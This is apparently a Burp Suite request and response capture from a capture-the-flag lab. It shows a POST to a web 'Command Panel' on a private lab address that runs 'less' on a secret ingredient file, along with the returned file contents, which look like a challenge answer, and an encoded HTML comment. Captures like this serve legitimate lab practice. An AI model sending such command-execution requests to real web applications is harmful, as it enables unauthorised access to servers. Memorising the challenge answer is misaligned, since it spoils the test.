 Request
Pretty Raw Hex
1 POST /portal.php HTTP/1.1
2 Host: 10.10.55.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.10.55.99
10 Connection: keep-alive
11 Referer: http://10.10.55.99/portal.php
12 Cookie: PHPSESSID=jo1nic5043811jhdca175tm37n
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 command=less Sup3rS3cretPickl3Ingred.txt&sub=Execute
Search
Response
Pretty Raw Hex Render
38
39 <div class="container">
40 <form name="input" action="" method="post">
41 <h3>
Command Panel
</h3>
</br>
42 <input type="text" class="form-control" name="command" placeholder="Commands"/>
</br>
43 <input type="submit" value="Execute" class="btn btn-success" name="sub"/>
44 </form>
45 </br>
<pre>
mr. meeseek hair
46 </pre>
<!-- Vm1wR1UxTnRWa2RUV0d4VFlrZFNjRlV3V2t0alJsWnlWbXQwVkUxV1duaFZNakExVkcxS1NHVkliRmhoTVhCb1ZsWmFWMVpWTVVWaGVqQT0== -->
47 </div>
48 </body>